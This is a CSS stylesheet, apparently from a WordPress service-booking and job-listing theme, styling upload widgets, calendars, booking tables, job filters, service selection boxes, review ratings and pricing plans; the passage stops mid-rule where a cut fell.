.gallery-images .rwmb-input .rwmb-drag-drop,

.attachment-files .rwmb-input .rwmb-drag-drop,

.profile-pic-bx .rwmb-input .rwmb-drag-drop {

    border-width: 2px;

}

.gallery-images .rwmb-input .drag-drop-inside,

.attachment-files .rwmb-input .drag-drop-inside,

.profile-pic-bx .rwmb-input .drag-drop-inside {

    padding: 30px;

}

.gallery-images .rwmb-input .drag-drop-inside p,

.attachment-files .rwmb-input .drag-drop-inside p,

.profile-pic-bx .rwmb-input .drag-drop-inside p {

    margin: 0 0 5px;

    font-size: 20px;

    text-transform: uppercase;

}

.gallery-images .rwmb-input p.drag-drop-buttons,

.attachment-files .rwmb-input p.drag-drop-buttons,

.profile-pic-bx .rwmb-input p.drag-drop-buttons {

    margin: 10px 0 0;

}

.gallery-images ul.rwmb-images,

.attachment-files ul.rwmb-images,

.sf-videothumbs ul.rwmb-video-thumb {

    list-style: none;

    margin: 0 -15px;

}

.gallery-images ul.rwmb-images li,

.sf-videothumbs ul.rwmb-video-thumb li {

    margin: 0 0 30px;

    padding: 0 15px;

    width: 25%;

    height: auto;

    min-height: 100px;

    float: left;

    position: relative;

}

.rwmb-oembed-wrapper .addbtn.sf-add-video {

    margin-bottom: 15px;

}

@media only screen and (max-width: 480px) {

    .gallery-images ul.rwmb-images li {

        width: 33.333%;

    }

}

.attachment-files ul.rwmb-images li {

    margin: 0 0 30px;

    padding: 0 15px;

    width: 25%;

    height: auto;

    min-height: 60px;

}

@media only screen and (max-width: 480px) {

    .attachment-files ul.rwmb-images li {

        width: 33.333%;

        min-height: 50px;

    }

}

.gallery-images .rwmb-image-bar,

.attachment-files .rwmb-image-bar,

.rwmb-video-thumb .rwmb-thumb-bar {

    right: 15px;

}

.gallery-images ul.rwmb-images li img,

.attachment-files ul.rwmb-images li img,

.sf-videothumbs ul.rwmb-video-thumb li img {

    width: 100%;

    height: auto;

}

.profile-pic-bx ul.rwmb-images,

.profile-pic-bx ul.rwmb-images li,

ul.rwmb-images,

ul.rwmb-images li {

    margin: 0;

    padding: 0;

    list-style: none;

}

.profile-pic-bx ul.rwmb-images li img {

    width: 100%;

    height: auto;

}

.rwmb-image-bar a.rwmb-delete-file {

    color: #FFF;

}

.rwmb-image-bar a.rwmb-delete-file:hover {

    color: #FFF;

}

/*calender-css*/

.cal-context #cal-slide-content {

    background-image: none;

    background-color: #f1f1f1;

    box-shadow: none;

    -webkit-box-shadow: none;

}

.cal-context #cal-slide-content:hover {

    background-color: #f1f1f1;

}

.cal-context #cal-slide-content ul {

    margin: 0;

}

.cal-context #cal-slide-content ul li {

    padding: 0;

    margin-bottom: 10px;

    border-bottom: 1px dashed #ccc;

}

.cal-context .cal-event-list .event.pull-left {

    margin-top: 6px;

}

.cal-context .event-info {

    background-color: #3379D6;

}

.cal-context #cal-slide-content a.event-item {

    display: inline-block;

    color: #777777;

}

.cal-context #cal-slide-content a.event-item strong {

    text-transform: uppercase;

}

.cal-context #cal-slide-content a.event-item p {

    margin: 0;

}

.event-info.sf-pending {

    background-color: #FF8040;

}

.event-info.sf-complete {

    background-color: #10C21E;

}

.event-info.sf-cancel {

    background-color: #F80C12;

}

/*Embeded Code*/

.rwmb-input.ui-sortable {

    position: relative;

}

.rwmb-input.ui-sortable .show-embed {

    position: absolute;

    top: 0;

    right: 0;

	padding:14px 15px;

}

.rwmb-input.ui-sortable .form-control {

    margin-bottom: 30px;

    padding-right: 95px;

}

.rwmb-oembed-wrapper .addbtn {

    margin-top: 15px;

}

/*pop content */

.edit-member .profile-pic-bx,

.add-new-member .profile-pic-bx {

    max-width: 200px;

    margin: 0 auto 30px;

}

.edit-member .profile-pic-bx img,

.add-new-member .profile-pic-bx img {

    width: 100%;

    height: auto;

}

/*Payment Card*/

.sf-card-group {

    margin: 20px -15px !important;

    padding: 0 5px 0 0;

}

.sf-card-group img,

.sf-card-my-account img {

    margin-top: -3px;

    margin-right: 5px;

    height: 25px;

}

.sf-card-group.margin-less {

    margin: 20px 0;

    padding: 0 15px;

}

/*Add New Group */

.sf-group-list {

    list-style: none;

    margin: 0 -5px;

}

.sf-group-list li {

    display: inline-block;

    padding: 5px 10px;

    border: 1px solid #ddd;

    margin: 5px;

    vertical-align: middle;

}

.sf-group-list li .delete-group {

    margin-left: 5px;

    font-weight: 600;

}

/* Customer login */

.current-booking {

    border: 1px solid #e1e1e1;

    padding: 30px;

    position: relative;

}

.current-booking .provider-pic {

    float: left;

    margin-right: 30px;

    width: 200px;

}

.current-booking .meta-d-t span {

    display: block;

    font-size: 15px;

    margin-bottom: 10px;

}

.current-booking .btn {

    position: absolute;

    right: 30px;

    top: 50px;

}

/* Bookings list  */

table.booking-listing tr th {

    display: none;

}

table.booking-listing tr td {

    padding: 15px 10px;

}

table.booking-listing tr td .inner > h3 {

    white-space:nowrap;

}



table.booking-listing tr td .booking-option .dropdown-menu { left:auto; right:0px; }

table.booking-listing tr td .booking-option .dropdown-menu li a { padding:7px 15px; }



@media only screen and (max-width: 991px) {

table.booking-listing tr td .inner > h3 {

    white-space:normal;

}

}

table.booking-listing .provider-pic {

	width:70px;

    display:inline-block;

	border:1px solid #ddd;

}

table.booking-listing .provider-pic img {

    width: 100%;

    height: auto;

	border:none;

}

table.booking-listing .booking-date-time span {

    display: block;

    margin-bottom: 10px;

}

table.booking-listing .booking-date-time span i {

    margin-right: 5px;

    color: #555555;

}

table.booking-listing .bootstrap-select {

    width: auto !important;

}

/*=== Contact us page ==== */

.banner-contact-row {

    height: 300px;

    background-size: cover;

    background-position: center;

}

.banner-contact-row * {

    color: #FFF;

}

.banner-contact-row .container {

    display: table;

    height: 100%;

}

.banner-contact-row h1 {

    display: table-cell;

    vertical-align: middle;

}

ul.contact-info {

    min-height: 293px;

}

ul.contact-info li {

    padding: 0 0 15px 25px;

    margin-bottom: 15px;

    border-bottom: 1px solid #e1e1e1;

    position: relative;

    line-height: 20px;

}

ul.contact-info li:last-child {

    padding-bottom: 0;

    margin-bottom: 0;

    border-bottom: none;

}

ul.contact-info li h4 ul.contact-info li h5,

ul.contact-info li h6 {

    margin: 0 0 10px;

}

ul.contact-info li p {

    line-height: 20px;

    margin: 0;

}

ul.contact-info li .fa {

    position: absolute;

    left: 0;

    top: 2px;

    color: #3379D6;

    font-size: 16px;

}

/*page not found*/

.page-notfound {

    padding: 50px 0;

}

.page-notfound strong {

    font-size: 200px;

    font-weight: 900;

    line-height: 140px;

    display: block;

}

.page-notfound strong i {

    font-size: 190px;

    margin: 0 10px;

}

.page-notfound .searchform {

    position: relative;

    text-align: left;

    max-width: 420px;

    margin: 30px auto;

}

.sticky {

    clear: both;

}

.gallery-caption {

    clear: both;

}

.bypostauthor {

    clear: both;

}

.page-notfound span {

    font-size: 48px;

    display: block;

    color: #333;

    font-weight: 600;

    text-transform: uppercase;

    margin-bottom: 30px;

}

/*--------------------------------------------------------------- 

31. themeforest required classes

---------------------------------------------------------------*/

/* Text meant only for screen readers. */

.screen-reader-text {

    clip: rect(1px, 1px, 1px, 1px);

    position: absolute !important;

    height: 1px;

    width: 1px;

    overflow: hidden;

}

.screen-reader-text:focus {

    background-color: #f1f1f1;

    border-radius: 3px;

    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);

    clip: auto !important;

    color: #21759b;

    display: block;

    font-size: 14px;

    font-size: 0.875rem;

    font-weight: bold;

    height: auto;

    left: 5px;

    line-height: normal;

    padding: 15px 23px 14px;

    text-decoration: none;

    top: 5px;

    width: auto;

    z-index: 100000;

    / Above WP toolbar. /

}

/*---------------------------------------------------------------

32. Autocomplete script UI

---------------------------------------------------------------*/

.ui-autocomplete {

    position: absolute;

    top: 100%;

    left: 0;

    z-index: 1000;

    float: left;

    display: none;

    min-width: 160px;

    padding: 4px 0;

    margin: 0 0 10px 25px;

    list-style: none;

    background-color: #ffffff;

    border-color: #ccc;

    border-color: rgba(0, 0, 0, 0.2);

    border-style: solid;

    border-width: 1px;

    -webkit-border-radius: 5px;

    -moz-border-radius: 5px;

    border-radius: 5px;

    -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);

    -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);

    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);

    -webkit-background-clip: padding-box;

    -moz-background-clip: padding;

    background-clip: padding-box;

    *border-right-width: 2px;

    *border-bottom-width: 2px;

}

.ui-menu-item > a.ui-corner-all {

    display: block;

    padding: 3px 15px;

    clear: both;

    font-weight: normal;

    line-height: 18px;

    color: #555555;

    white-space: nowrap;

    text-decoration: none;

}

.ui-state-hover,

.ui-state-active {

    color: #ffffff;

    text-decoration: none;

    background-color: #0088cc;

    border-radius: 0px;

    -webkit-border-radius: 0px;

    -moz-border-radius: 0px;

    background-image: none;

}

.ui-helper-hidden-accessible {

    display: none;

}

.contact-area-bx {

    overflow: hidden;

    height: 350px;

    width: 100%;

}

.default-hidden {

    display: none;

}

.update-nag {

    display: block;

    clear: both;

}

.datepicker {

    z-index: 1200 !important;

}

/*== Clear Floating afetr & beftore classes ==*/

ul.job_listings li.job_listing:after,

ul.job_listings li.job_listing:before,

.job_filters .showing_jobs:after,

.job_filters .showing_jobs:before,

.sf-cati-all:after,

.sf-cati-all:before {

    content: ".";

    display: block;

    clear: both;

    visibility: hidden;

    line-height: 0;

    height: 0;

}

/*job css*/

.job_filters {

	padding: 25px;

	background:#fff; 

	border:1px solid #e3e7eb;

}

.job_filters [class*="search_"] {margin-bottom:20px;}

.job_filters [class*="search_"]:last-child {margin-bottom:0;}

.job_listings {margin-left:-15px; margin-right:-15px;}

.job_listings:after { content:""; clear:both; display:table;}

.sf-left-jobs-search,

.sf-right-jobs-resuts {padding-left:15px; padding-right:15px;}

.sf-left-jobs-search {width:25%; float:left; padding-left:15px; padding-right:15px;}

.sf-right-jobs-resuts {width:75%; float:right;}

@media only screen and (max-width: 991px) { 

.sf-left-jobs-search {width:30%;}

.sf-right-jobs-resuts {width:70%;}

}

.job_filters .search_jobs {

	padding:0;

	margin-bottom:30px;

}

.job_filters .search_jobs > div.search_keywords,

.job_filters .search_jobs > div.search_location,

.job_filters .search_jobs > div.search_region,

.job_filters .search_jobs > div.search_categories {

    float: none;

    padding:0;

    width: 100%;

	clear: none;

}

.job_filters .search_jobs input {

    width: 100%;

    border: 1px solid #ddd;

    font-size: 13px;

    height: 40px;

    line-height: 20px;

    padding: 9px 12px;

}

.job_filters .job_types {

	background:none;

    border: none;

    font-size: 14px;

    padding: 0;

}

.job_filters .job_types li {

    padding:0;

    float: none;

    font-size: 14px;

    line-height: 18px;

	border:none;

	margin-bottom:15px;

}

.job_filters .job_types li:last-child {

	margin-bottom:0;

}

@media only screen and (max-width: 991px) {

.job_filters .search_jobs div.search_keywords,

.job_filters .search_jobs div.search_location,

.job_filters .search_jobs div.search_provider_categories,

.job_filters .search_jobs div.search_categories {

    float: none;

    margin: 0 0 15px;

    padding: 0;

    width: auto;

}

.job_filters .job_types li:last-child {

    border-right: inherit;

}

}

.job_filters .job_types li .checkbox {

    margin: 0;

    line-height: 20px;

}

.job_filters .job_types li label {

    margin: 0;

}

.job_filters .showing_jobs {

    background: #fff;

	border:none;

    border-top: 1px solid #ddd;

    font-size: 12px;

    padding:25px 25px 0;

	margin:25px -25px 0;

}

.showing_jobs > span {

    display: block;

	margin-bottom:10px;

}

.job_filters .showing_jobs a.rss_link:before,

.job_filters .showing_jobs a.reset:before {

    content: "\f09e";

    font-family: 'FontAwesome';

    color: #fff;

    margin-right: 5px;

    font-size: 13px;

    font-weight: normal;

}

.job_filters .showing_jobs a {float:left;}

.job_filters .showing_jobs a.rss_link {

    color: #fff;

    display: block;

    background-color: #f08d3c;

    font-weight: 600;

    padding: 2px 10px;

}

.job_filters .showing_jobs a.rss_link:before {

    content: "\f09e";

}

.job_filters .showing_jobs a.reset {

    color: #fff;

    display: block;

    background-color: #707070;

    font-weight: 600;

    padding: 2px 10px;

    margin-right: 10px;

}

.job_filters .showing_jobs a.reset:before {

    content: "\f01e";

}

ul.job_listings {

    border-top: 1px solid #ddd;

}

ul.job_listings li.job_listing {

    background: #fff;

    border-right: 1px solid #ddd;

    border-left: 1px solid #ddd;

    border-bottom: 1px solid #ddd;

    font-size: 14px;

    padding:20px;

    position: relative;

}

ul.job_listings li.job_listing:hover {

	background-color:#fafafa;

}

ul.job_listings li.job_listing a.job-clickable-box {

    padding: 0;

    position: absolute;

    left: 0;

    top: 0;

    width: 100%;

    height: 100%;

    background: none;

}

ul.job_listings .job_listing .job-comapny-logo {

    width: 100px;

    height:100px;

    float: left;

	overflow:hidden;

	padding:5px;

	border:1px solid #ddd;

	background-color:#fff;

	border-radius:100% !important;

	-webkit-border-radius:100% !important;

}

ul.job_listings .job_listing .job-comapny-logo img {

	width: 100%;

	height: auto;

	border-radius:100% !important;

	-webkit-border-radius:100% !important;

}

.job_listing .location {

    position: relative;

}

.job_listing .location:before {

    content: "\f041";

    font-family: 'FontAwesome';

    position: absolute;

    left: 15px;

    top:-3px;

    font-size: 20px;

    color: #767676;

}

.job-comapny-info {

    padding-top: 15px;

    padding-left: 100px;

}

.job-comapny-info:after {

	content:"";

	clear:both;

	display:block;

}

.job-comapny-info .position,

.job-comapny-info .location,

.job-comapny-info .meta {

    vertical-align: top;

    padding-left: 30px;

    display: block;

	float:left;

}

.job-comapny-info .position {

    width: 40%;

}

.job-comapny-info .position h3 {

    font-size: 18px;

    margin-bottom: 5px;

    margin-top: 0;

    text-transform: none;

}

.job-comapny-info .position .company strong {

    font-weight: normal;

    color: #777;

}

.job-comapny-info .location {

    width:30%;

    font-size: 16px;

    padding-left:35px;

}

.job-comapny-info .meta {

    width:30%;

    list-style: none;

    margin-left: 0;

}

.job_listing .meta li {

    text-align: center;

    line-height: 22px;

    padding: 0 10px;

}

.job_listing .job-type {

    color: #fff;

    font-weight: 600;

    text-transform: uppercase;

    font-size: 13px;

    background-color: #3379D6;

}

.job_listing .job-type.hourly {

    background-color: #3396D1;

}

.job_listing .job-type.full-time {

    background-color: #77c04b;

}

.job_listing .job-type.part-time {

    background-color: #ebc23a;

}

.job_listing .job-type.freelance {

    background-color: #E34C43;

}

.job_listing .job-type.temporary {

    background-color: #E9616F;

}

.job_listing .job-type.fix-price {

    background-color: #EB6725;

}

.job_listing .job-type.internship {

    background-color: #8645A6;

}

.job_listing .date {

    color: #666;

    background-color: #EFEFEF;

}

.job_listing .date date:before {

    content: "\f017";

    font-family: 'FontAwesome';

    margin-right: 5px;

}

.job-manager-category-dropdown .dropdown-toggle {padding-left:10px;}

@media only screen and (max-width: 991px) {

ul.job_listings .job_listing .job-comapny-logo { width: 80px; height: 80px; padding:3px; border: 1px solid #ddd; }	

.job-comapny-info { padding-top: 10px; padding-left: 80px; }

.job-comapny-info .position { width:50%;}

.job-comapny-info .location {font-size:13px; width:50%; padding-left:35px;}

.job-comapny-info .meta { width:120px; clear:both;}

.job_listing .job-type {font-size:12px;}

.job_listing .meta li {font-size:12px;}

.job-comapny-info .position,

.job-comapny-info .meta {	padding-left: 25px;}

.job-comapny-info .location {	padding-left:32px;}

}

@media only screen and (max-width: 767px) {

ul.job_listings .job_listing .job-comapny-logo { width: 50px; height: 50px;  }	

.job-comapny-info { padding-top:0; padding-left: 50px; }

.job-comapny-info .meta { padding-top:10px; }

.job-comapny-info .position,

.job-comapny-info .meta {	padding-left:15px;}

.sf-left-jobs-search {width:35%;}

.sf-right-jobs-resuts {width:65%;}

.job_filters { padding:15px; }

.job_filters .showing_jobs {  padding: 15px 15px 0;  margin: 15px -15px 0; }

}

@media only screen and (max-width: 600px) {

.sf-left-jobs-search {width:38%;}

.sf-right-jobs-resuts {width:62%;}

.job-comapny-info .position,

.job-comapny-info .location { width:100%; margin-bottom:15px;}

.job-comapny-info .meta { padding-top:0; }

}

@media only screen and (max-width: 500px) {

.sf-left-jobs-search {width:100%; margin-bottom:30px;}

.sf-right-jobs-resuts {width:100%;}

.job_filters .job_types li { display:inline-block; margin:0 10px 10px 0;}

}

/*JOB-MANAGER-FORM CSS*/

.job-manager-form {

    background-color: #fff;

    border: 2px solid #e1e1e1;

    padding: 20px 0;

}

.job-manager-form h2 {

    padding: 0 30px;

}

.job-manager-form fieldset {

    padding: 15px 30px;

    border-bottom: none;

}

.job-manager-form fieldset .account-sign-in {

    padding: 15px;

    border: 1px solid #e1e1e1;

    background-color: #f8f8f8;

    font-weight: 600;

}

.job-manager-form .chosen-container-multi .chosen-choices {

    border: 1px solid #e1e1e1;

    outline: none;

}

.job-manager-form fieldset input.input-text {

    border: 1px solid #e1e1e1;

    font-size: 13px;

    height: 40px;

    line-height: 20px;

    padding: 9px 12px;

}

.job-manager-form fieldset textarea {

    border: 1px solid #e1e1e1;

    box-shadow: none;

    font-size: 13px;

    padding: 9px 12px;

}

.job-manager-form fieldset .wp-editor-container {

    border: 1px solid #e1e1e1;

    border-radius: 0;

    -webkit-border-radius: 0;

}

.job-manager-form fieldset input.wp-job-manager-file-upload {

    padding: 0;

    border: none;

}

.job-manager-form fieldset .account-sign-in .button {

    float: right;

}

.job-manager-form input[type="submit"] {

    margin-left: 31%;

}

.job-manager-form input[type="submit"],

.job-manager-form fieldset .account-sign-in .button,

.single_job_listing .application .application_button,

.load_more_jobs strong {

    background-color: #77c04b;

    color: #ffffff;

    padding: 9px 20px;

    line-height: 1.5;

    display: inline-block;

    border-top: none;

    border-left: none;

    border-right: none;

    font-size: 14px;

    border-bottom: 2px solid #62a643;

    font-weight: normal;

}

.job-manager-form input[type="submit"]:hover,

.job-manager-form input[type="submit"]:focus,

.job-manager-form fieldset .account-sign-in .button:hover,

.job-manager-form fieldset .account-sign-in .button:focus,

.single_job_listing .application .application_button:hover,

.single_job_listing .application .application_button:focus,

.load_more_jobs strong:hover,

.load_more_jobs strong:focus {

    background-color: #6ab33e;

    border-color: #5a9e2f;

    color: #ffffff;

}

@media only screen and (max-width: 767px) {

    .job-manager-form fieldset label,

    .job-manager-form fieldset div.field {

        float: none;

        width: auto;

    }

}

/*job detail css*/

.sf-job-info {

    background-color: #fff;

    padding: 30px;

}

.sf-job-info .company-logo-info {

    width: 150px;

    float: left;

}

.sf-job-info .sf-job-detail {

    clear: both;

}

.sf-job-title-company {

    margin-left: 170px;

}

.sf-job-company-name {

    font-size: 18px;

}

.sf-job-company-name strong {

    font-weight: normal;

}

.job_application.application {

    position: absolute;

    right: 30px;

    top: 50px;

}

.single_job_listing .meta {

    padding: 30px 0;

    margin-bottom: 0;

}

@media only screen and (max-width: 767px) {

    .sf-job-title {

        margin: 0 0 10px;

    }

    .sf-job-info .company-logo-info {

        width: 90px;

    }

    .sf-job-title-company {

        margin-left: 100px;

        margin-right: 0;

    }

    .job_application.application {

        margin-left: 100px;

        margin-top: 15px;

        position: static;

    }

}

/*== Job Dashboard ==*/

#job-manager-job-dashboard table th {

    padding:15px 10px;

}

#job-manager-job-dashboard table td {

    padding: 10px;

}

.sf-cati-row ul {

    padding-bottom: 20px;

    margin: 0 0 20px;

    border-bottom: 1px dashed #CCC;

}

.sf-cati-row:last-child ul {

    margin: 0 0 0;

    border-bottom: none;

}

.sf-cati-row ul li {

    width: 33%;

    display: inline-block;

    padding: 10px 20px 10px 0;

    font-size: 15px;

}

.sf-cati-row ul li [class*="icon-bx"] {

    width: 25px;

    height: 25px;

    background-color: #FFF;

    line-height: 25px;

    margin-right: 15px;

}

.sf-cati-row ul li [class*="icon-bx"] img {

    height: 22px;

}

@media only screen and (max-width: 991px) {

    .sf-cati-row ul li {

        width: 49.555%;

    }

}

@media only screen and (max-width: 767px) {

    .sf-cati-row ul li {

        width: 100%;

    }

}

/*== choose service in bookin form css ==*/

.sf-noservice-available { padding:30px; text-align:center; border:2px solid #ddd; font-size:18px; color:#999; margin:-35px 15px 0px; }

.tab-service-area {padding-top: 0;padding-bottom: 20px;}

.aon-service-outer {margin-bottom: 30px;position: relative;}

.aon-service-outer .bootstrap-touchspin {position: absolute;bottom: 0;left: 0;padding: 0 15px; display:table;}
.aon-service-outer .bootstrap-touchspin .input-group-btn { vertical-align:bottom; }
.aon-service-outer .bootstrap-touchspin .btn {border: 1px solid #e1e1e1;font-size: 16px;font-weight: 600;padding: 8px 20px;height: 35px;}
.aon-service-outer .bootstrap-touchspin .form-control { height: 35px;}

.aon-service-outer .bootstrap-touchspin .bootstrap-touchspin-postfix {border-left: none;font-size: 11px;text-transform: uppercase;}

.aon-service-outer .bootstrap-touchspin .form-control {font-size: 11px;}

.sf-service-fixhr-bx .input-table-bx {display: table;width: 100%;}

.sf-service-fixhr-bx .input-cell-bx {display: table-cell;width: 1%;border: 1px solid #ddd;background-color: #fff;text-align: center;vertical-align: middle;font-weight: 600;position: relative;}

.sf-service-fixhr-bx .input-cell-bx > .fa {position: absolute;top: 14px;left: 14px;z-index: 3;}

.sf-service-fixhr-bx .input-cell-bx input {border: none;text-align: center;}

.aon-service-bx {  background-color: #fff;    border: 1px solid #e1e1e1;   text-align: center;    position: relative;    cursor: pointer;}

.aon-service-done {   position: absolute;    content: "";    top: 0;    left: 0;   width: 40%;   height: 40%;    margin: 30%;    background-color: rgba(255, 255, 255, 0.5);   opacity: 0; }

.aon-service-done .fa {content: "\f00c";font-family: "FontAwesome";position: absolute;top: 50%;left: 50%;margin: -35px;font-size: 40px;color: #77c04b;-moz-transform: scale(0);-webkit-transform: scale(0);-o-transform: scale(0);-ms-transform: scale(0);transform: scale(0);}

.selected .aon-service-done .fa {-moz-transform: scale(1);-webkit-transform: scale(1);-o-transform: scale(1);-ms-transform: scale(1);transform: scale(1);}

.selected .aon-service-done {top: 0;left: 0;width: 100%;height: 100%;margin: 0;opacity: 1;background-color: rgba(255, 255, 255, 0.9);}

.aon-service-outer {margin-bottom: 30px;}

.aon-service-outer .addcouponcode-wrap { position: absolute; bottom:35px; left:0; width:100%; padding:0 15px;}

.aon-service-outer .addcouponcode { width:100%; border-radius: 0; -webkit-border-radius: 0; padding: 2px 10px;}

.sf-couponcode-popup {position:fixed; width:280px; top:50%; left:50%; margin:-140px;  z-index:9999; padding:30px; background-color:#fff; border:2 px so lid #ddd; text-align:center; -webkit-box-shadow: 0 0 25px 0 rgba(0,0,0,0.5); box-shadow: 0 0 25px 0 rgba(0,0,0,0.5); }

.sf-couponcode-close,

.sf-breakpopup-close,

.sf-memberbreakpopup-close {position:absolute; top:0; right:0; width:30px; height:30px; text-align:center; line-height:30px; cursor:pointer; font-size:14px;}

.sf-couponcode-close:hover { color:#FF2227; }

.sf-couponcode-popup .form-control {margin-bottom:15px;}

.sf-couponcode-popup-overlay { position:fixed; width:100%; height:100%; top:0; left:0; background-color:#fff; opacity:0.7; z-index:9998;}

.sf-couponcode-popup.sf-cpc-popuplarge { width:400px; margin:-200px; } 

@media only screen and (max-width: 480px) { 
.sf-couponcode-popup.sf-cpc-popuplarge { width:300px; margin:-150px; } 
}
#addbreaktimepopup.sf-couponcode-popup.sf-cpc-popuplarge { width:650px; margin:-150px -325px; } 
@media only screen and (max-width:680px) { 
#addbreaktimepopup.sf-couponcode-popup.sf-cpc-popuplarge { width:300px; margin:-150px; } 
#addbreaktimepopup.sf-couponcode-popup.sf-cpc-popuplarge [class*="col-xs-"] { width:100%; float:none;} 
}

/*== all categories ==*/

.aon-service-bx [class*="icon-bx-"] {background: none;height: 70px;width: 100%;line-height: 70px;}

.aon-service-name * { margin: 0; padding: 10px 5px 20px; text-transform: none; min-height: 75px;}

.aon-service-price {background-color: #f0f0f0;color: #605f5f;font-weight: 600;font-family: Arial;padding: 7px 15px;border: 1px solid #e1e1e1;margin: -1px;font-size: 14px;}

.aon-service-price .sf-fix-hours {color: #777777;font-weight: 400;margin-left: 10px;font-size: 12px;}

.aon-service-price .sf-fix-hours:before {content: "/";font-weight: 600;position: relative;left: -5px;color: #CCC;}

@media only screen and (max-width:767px) { 

.aon-service-name * {min-height:20px;}

.aon-service-outer { margin-bottom: 20px; }

}

@media only screen and (max-width: 360px) { 

.form-wizard .wizard-actions .pull-left,

.form-wizard .wizard-actions .pull-right { float: none;width: 100%;margin: 5px 0;} 

.form-wizard .wizard-actions li.next,.form-wizard .wizard-actions li.previous { display: block;  width: 100%;  }

}

/*== all service ==*/

.sf-cati-all {

    padding: 25px 0 35px;

}

.sf-cati-all ul {

    margin: 0 -1.5%;

}

.sf-cati-all ul li {

    width: 30%;

    display: inline-block;

    padding: 20px 0;

    font-size: 15px;

    margin: 0 1.5%;

    border-bottom: 1px dashed #ddd;

}

.sf-cati-all ul li span {

    float: right;

    color: #3396D1;

    font-weight: 600;

    font-size: 14px;

}

.sf-cati-all ul li span .fa {

    font-weight: 300;

}

@media only screen and (max-width: 991px) {

    .sf-cati-all ul li {

        width: 45.666%;

        margin: 0 2%;

        padding: 5px 0;

    }

}

@media only screen and (max-width: 767px) {

    .sf-cati-all ul li {

        width: auto;

        margin: 0 15px;

        display: block;

    }

}

/*== Provider categories ==*/

.sf-provider-cat {

    margin-bottom: 20px;

    margin-right: 300px;

}

.sf-provider-cat a {

    margin-left: 5px;
    display:inline-block

}

.sf-provider-cat.sf-p-c-v2 {

    margin-right: 0;

}

.provider-content {

    padding-top: 40px;

}

.provider-quotation {

    margin: -15px 0 15px;

}

#applicants-listing {

    padding-top: 50px;

}

#autocity #signup_city {

    padding-right: 12px;

}

@media only screen and (max-width: 991px) {

    .sf-provider-cat {

        margin-right: 0;

    }

}

/*== listing set thum height ==*/

.sf-featured-thum,

.sf-listing-thum,

.sf-catagories-listing {

    position: relative;

    height: 220px;

    background-color: #EEE;

    background-repeat: no-repeat;

    background-size: cover;

    background-position: center;

}

.sf-featured-thum .sf-featured-link,

.sf-listing-thum .sf-listing-link {

    position: absolute;

    top: 0;

    left: 0;

    height: 100%;

    width: 100%;

    z-index: 2;

}

.sidebar-postion {

    float: right;

}

.show_more_main_v2 {

    clear: both;

}

.pixrating_title {

    font-size: 12px;

    font-weight: 600;

    margin: 0 0 3px;

}

.review_rate {

    font-size: 8px;

    color: #F4BE36;

}

.comments-area .comment-form .logged-in-as,

.comments-area .comment-form .review-title-form,

.comments-area .comment-form #add_comment_rating_wrap {

    float: none;

    width: auto;

    display: block;

}

.comments-area .comment-form .logged-in-as {

    margin-bottom: 15px;

}

.comments-area .comment-form .logged-in-as a {

    color: #999999;

}

.comments-area .comment-form .logged-in-as a:last-child {

    color: #333333;

}

.comments-area .comment-form p.review-title-form {

    max-width: 700px;

}

.comments-area .comment-form p.review-title-form input {

    padding-left: 15px;

}

.comments-area .comment-form #add_comment_rating_wrap {

    padding: 0 15px;

    width: 240px;

    margin: 0 0 20px;

}

.comments-area .comment-form #add_comment_rating_wrap label {

    display: block;

    font-size: 13px;

}

.comments-area .comment-form #add_comment_rating_wrap [class*="star-"] {

    color: #F4BE36;

}

.comments-area .comment-form #add_comment_rating_wrap #add_post_rating {

    bottom: 6px;

    right: 15px;

    color: #333333;

    font-weight: 600;

}

/* Proder rating */

.sf-stats-rating {

    width: 170px;

    display: inline-block;

    text-align: right;

    margin-right: 10px;

    vertical-align: top;

}

.sf-stats-rating .sf-rating-holder,

.sf-stats-rating .sf-completed-tasks,

.sf-stats-rating .sf-average-reviews,

.sf-stats-rating .sf-rate-persent,

.sf-stats-rating .sf-average-question {

    padding-top: 1px;

    padding-bottom: 1px;

}

.sf-stats-rating .sf-rating-holder {

    color: #F4BE36;

    font-size: 16px;

}

.sf-stats-rating .sf-average-reviews {

    display: inline-block;

    font-weight: 600;

}

.sf-stats-rating .sf-rate-persent,

.sf-stats-rating .sf-average-question {

    display: inline-block;

    color: #CCCCCC;

}

.sf-stats-rating .sf-completed-tasks {

    font-size: 11px;

}

.sf-reviews-summary {

    width: 150px;

    display: inline-block;

    vertical-align: top;

}

.sf-reviews-summary .sf-reviews-row {

    display: table;

    width: 100%;

}

.sf-reviews-summary .sf-reviews-star,

.sf-reviews-summary .sf-reviews-star-no {

    display: table-cell;

}

.sf-reviews-summary .sf-reviews-star {

    text-align: right;

    padding-right: 10px;

    color: #F4BE36;

    font-size: 12px;

}

.sf-reviews-summary .sf-reviews-star-no {

    width: 60px;

    text-align: left;

}

/*tooltip css*/

.sf-provider-tooltip .btn {

    margin: 0 5px 10px !important;

    padding: 4px 5px;

    width: 40px;

}

.tooltip-inner {

    padding: 10px;

    font-weight: 600;

    border-radius: 0;

    width: 100%

}

/*Plans css*/

.one-package-show .sf-plans-outer {

	width:100%;

}

.two-package-show .sf-plans-outer {

	width:50%;

}

.three-package-show .sf-plans-outer {

	width:33.333%;

}

.profile-form-bx .sf-plans-list {

    margin: 0 0 30px;

}

.sf-plans-list .sf-plans-outer {
	cursor:pointer;
	margin:65px 0px;
}

@media only screen and (max-width: 991px) {

.sf-plans-list .sf-plans-outer {

	margin-bottom:30px;

}

.profile-form-bx .sf-plans-list {

    margin: 0 0 0;

}

.one-package-show .sf-plans-outer,

.two-package-show .sf-plans-outer,

.three-package-show .sf-plans-outer {

	width:100%;

}

}

.sf-plans-bx {

    border: 1px solid #e1e1e1;

    padding: 30px 20px;

    text-align: center;

    position: relative;

}

.sf-plans-bx .sf-plans-name {

    margin-top: 0;

}

.sf-plans-bx .sf-plans-price {

    font-size: 30px;

    font-weight: 800;

    margin-bottom: 10px;

    color: ##3396D1;

}

.sf-plans-bx .sf-plans-connects {

    font-size: 14px;

    font-weight: 600;

}

.sf-plans-done {

    position: absolute;

    content: "";

    top: 0;

    left: 0;

    width: 40%;

    height: 40%;

    margin: 30%;

    background-color: rgba(255, 255, 255, 0.5);

    opacity: 0;

}

.sf-plans-done .fa {

    content: "\f00c";

    font-family: "FontAwesome";

    position: absolute;

    top: 50%;

    left: 50%;

    margin: -25px;

    font-size: 50px;

    color: #77c04b;

    -moz-transform: scale(0);

